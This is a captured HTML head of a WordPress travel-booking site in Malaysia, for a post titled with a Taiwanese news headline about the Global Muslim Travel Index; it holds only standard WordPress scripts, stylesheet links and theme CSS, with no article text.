

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itaxi.my/%E5%85%A8%E7%90%83%E7%A9%86%E6%96%AF%E6%9E%97%E6%97%85%E9%81%8A%E6%8C%87%E6%95%B8-%E5%8F%B0%E7%81%A3%E6%88%90%E9%95%B7%E5%B9%85%E5%BA%A6%E9%AB%98%E5%B1%85%E7%AC%AC%E4%BA%8C%E5%90%8D-%E8%B2%A1/
body_size: 12100
content:
<!DOCTYPE html>
<!--[if lt IE 9]><script src="https://itaxi.my/wp-content/themes/BookYourTravel/js/html5shiv.js"></script><![endif]-->
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>全球穆斯林旅遊指數 台灣成長幅度高居第二名 | 財經焦點 | 產經 | 聯合新聞網 &#8211; 马来西亚包车游旅服务</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="马来西亚包车游旅服务 &raquo; Feed" href="https://itaxi.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="马来西亚包车游旅服务 &raquo; Comments Feed" href="https://itaxi.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="马来西亚包车游旅服务 &raquo; 全球穆斯林旅遊指數 台灣成長幅度高居第二名 | 財經焦點 | 產經 | 聯合新聞網 Comments Feed" href="https://itaxi.my/%e5%85%a8%e7%90%83%e7%a9%86%e6%96%af%e6%9e%97%e6%97%85%e9%81%8a%e6%8c%87%e6%95%b8-%e5%8f%b0%e7%81%a3%e6%88%90%e9%95%b7%e5%b9%85%e5%ba%a6%e9%ab%98%e5%b1%85%e7%ac%ac%e4%ba%8c%e5%90%8d-%e8%b2%a1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/itaxi.my\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itaxi.my/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itaxi.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-font-awesome-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/css/lib/font-awesome.min.css?ver=screen,print' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-base-font-css-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Ccyrillic%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext%2Ccyrillic-ext&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-heading-font-css-style-css' href='//fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C500%2C600%2C700&#038;subset=latin%2Ccyrillic%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext%2Ccyrillic-ext&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-font-icon-style-css' href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-style-main-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/css/style.css?ver=8.18.8' type='text/css' media='screen,print' />
<link rel='stylesheet' id='bookyourtravel-style-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-style-pp-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/css/lib/prettyPhoto.min.css?ver=8.18.8' type='text/css' media='screen' />
<link rel='stylesheet' id='bookyourtravel-lightSlider-style-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/includes/plugins/lightSlider/css/lightSlider.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://itaxi.my/wp-json/" /><link rel="alternate" type="application/json" href="https://itaxi.my/wp-json/wp/v2/posts/679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itaxi.my/xmlrpc.php?rsd" />
<link rel="canonical" href="https://itaxi.my/%e5%85%a8%e7%90%83%e7%a9%86%e6%96%af%e6%9e%97%e6%97%85%e9%81%8a%e6%8c%87%e6%95%b8-%e5%8f%b0%e7%81%a3%e6%88%90%e9%95%b7%e5%b9%85%e5%ba%a6%e9%ab%98%e5%b1%85%e7%ac%ac%e4%ba%8c%e5%90%8d-%e8%b2%a1/" />
<link rel='shortlink' href='https://itaxi.my/?p=679' />
<link rel="alternate" type="application/json+oembed" href="https://itaxi.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitaxi.my%2F%25e5%2585%25a8%25e7%2590%2583%25e7%25a9%2586%25e6%2596%25af%25e6%259e%2597%25e6%2597%2585%25e9%2581%258a%25e6%258c%2587%25e6%2595%25b8-%25e5%258f%25b0%25e7%2581%25a3%25e6%2588%2590%25e9%2595%25b7%25e5%25b9%2585%25e5%25ba%25a6%25e9%25ab%2598%25e5%25b1%2585%25e7%25ac%25ac%25e4%25ba%258c%25e5%2590%258d-%25e8%25b2%25a1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://itaxi.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitaxi.my%2F%25e5%2585%25a8%25e7%2590%2583%25e7%25a9%2586%25e6%2596%25af%25e6%259e%2597%25e6%2597%2585%25e9%2581%258a%25e6%258c%2587%25e6%2595%25b8-%25e5%258f%25b0%25e7%2581%25a3%25e6%2588%2590%25e9%2595%25b7%25e5%25b9%2585%25e5%25ba%25a6%25e9%25ab%2598%25e5%25b1%2585%25e7%25ac%25ac%25e4%25ba%258c%25e5%2590%258d-%25e8%25b2%25a1%2F&#038;format=xml" />
<link rel="pingback" href="https://itaxi.my/xmlrpc.php">
<style id="bookyourtravel-customizer-css">.ui-datepicker .ui-datepicker-unselectable,.f-item .unavailable span,.ui-datepicker-multi td { background:#e0e0e0; }
.ui-datepicker td span, .ui-datepicker td a  { color:#454545; }
.ui-datepicker .dp-highlight a.ui-state-default,.f-item .available span,.ui-datepicker .dp-highlight.dp-highlight-start-date:after,.ui-datepicker .dp-highlight.dp-highlight-end-date:after { background-color:#4caf50; }
.ui-datepicker .dp-highlight a.ui-state-default,.ui-datepicker .dp-highlight-end-date span.ui-state-default { color:#ffffff; }
.ui-datepicker .dp-highlight a.ui-state-hover, .ui-datepicker .dp-highlight-selected span,.f-item .selected span,.ui-datepicker .dp-highlight.dp-highlight-selected.dp-highlight-start-date:after,.ui-datepicker .dp-highlight.dp-highlight-selected.dp-highlight-end-date:after,.ui-datepicker td:not(.ui-datepicker-unselectable) a.ui-state-hover { background-color:#ffc107 !important; }
.ui-datepicker .dp-highlight a.ui-state-hover, .ui-datepicker .dp-highlight-selected span,.ui-datepicker td:not(.ui-datepicker-unselectable) a.ui-state-hover { color:#ffffff !important; }
.location_item .ribbon { background-color:#baaca3; }
.location_item .ribbon:before { border-right-color:#baaca3; }
.location_item .ribbon:after { border-top-color:#baaca3; }
.location_item.full-width .ribbon:before { border-left-color:#baaca3; }
.location_item .ribbon:focus,.location_item .ribbon:hover { background-color:#5fc8c2; }
.location_item .ribbon:focus:before,.location_item .ribbon:focus:after,.location_item .ribbon:hover:before,.location_item .ribbon:hover:after { border-color:#5fc8c2; }
.deals > .row > article > div,.destinations > .row > article > div,.offers > .row > article > div,.deals > .row > article > div > a > figure img,.destinations > .row > article > div > a > figure img,.offers > .row > article > div > a > figure img, .single-card, .single-card img, .single-card > div, .single-card .details { border-radius:2px;-moz-border-radius: 2px;-webkit-border-radius: 2px; }
aside .widget h4, aside .widget h2, aside .widget h5,.sort-by h3 { color:#858585; }
.main aside .widget, .deals > .row > article > div,.destinations > .row > article > div,.offers > .row > article > div, .single-card,.testimonials,.home-footer-sidebar .widget > div,.hero-sidebar .byt-widget-search-inner { box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);-webkit-box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);; }
.above-footer-sidebar { background-color:#00bfa5; }
.above-footer-sidebar .widget > div { background-color:#00bfa5; }
.home-footer-sidebar .widget > div { background-color:#ffffff; }
.home-footer-sidebar .widget > div { color:#454545; }
a, .tab-content h4, .home-footer-sidebar .widget > div h4, .tab-content .room-types .meta h3, .error-type h1,aside .widget h5,.ico:before,blockquote:before,.req,.woocommerce form .form-row .required,p.number:before,.tab-content .destinations > .row > article.full-width > div .details .ribbon .half > a:before { color:#41afaa; }
.promo-ribbon span { background:#d306c2; }
.main { background-color:#e8e8e8; }
.static-content,.tab-content > article,.sort-by,.boxed .page-wrap,.modal,.map-wrap,.comment,.page-spinner,.tab-content .spinner,.page-template-page-user-account .inner-nav,.page-template-page-user-content-list .inner-nav,.page-template-page-user-submit-content .inner-nav,.select2-dropdown,.deals > .row > article > div,.destinations > .row > article > div,.offers > .row > article > div,.pager > span:not(.current),.lightbox,.error-type,.woocommerce ul.products li.product, .woocommerce-page ul.products li.product,.woocommerce div.product div.summary,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-error, .woocommerce-info, .woocommerce-message,.single-card { background-color:#ffffff !important; }
.static-content,.tab-content > article,.sort-by,.pager > span,.map-wrap,.comment,.error-type,.woocommerce ul.products li.product, .woocommerce-page ul.products li.product,.woocommerce div.product div.summary,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-error, .woocommerce-info, .woocommerce-message { box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);-webkit-box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);; }
input[type="search"], input[type="email"], input[type="text"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="date"], textarea, select,.select2-container--default .select2-selection--single,div.selector,div.selector span { border-radius:18px !important;-moz-border-radius: 18px !important;-webkit-border-radius: 18px !important; }
input[type="search"],input[type="email"],input[type="text"],input[type="number"],input[type="password"],input[type="tel"],input[type="url"],input[type="date"], select,div.selector,div.selector span,div.selector select,.select2-container .select2-selection--single,.select2-container--default .select2-selection--single .select2-selection__arrow,.select2-container--default .select2-selection--single .select2-selection__rendered { height:38px !important; }
.gradient-button, input[type="reset"], input[type="submit"],.scroll-to-top,.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color:#5fc8c2; }
.gradient-button:hover,.gradient-button:focus,.widget .gradient-button:hover,.widget .gradient-button:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover,input[type="submit"]:focus,.scroll-to-top:hover,.scroll-to-top:focus,.button:hover,.button:focus,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit:focus, .woocommerce a.button:focus, .woocommerce button.button:focus, .woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus { background-color:#41afaa; }
.scroll-to-top,.pager a,.pager > span, .gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { border-radius:40px;-moz-border-radius: 40px;-webkit-border-radius: 40px; }
.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-left:14px !important; }
.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-right:14px !important; }
.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-top:10px !important; }
.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-bottom:10px !important; }
body, .tab-content h4,.infoBox > div { font-family:'Open Sans', Helvetica, Arial, sans-serif; }
body { font-size:15px; }
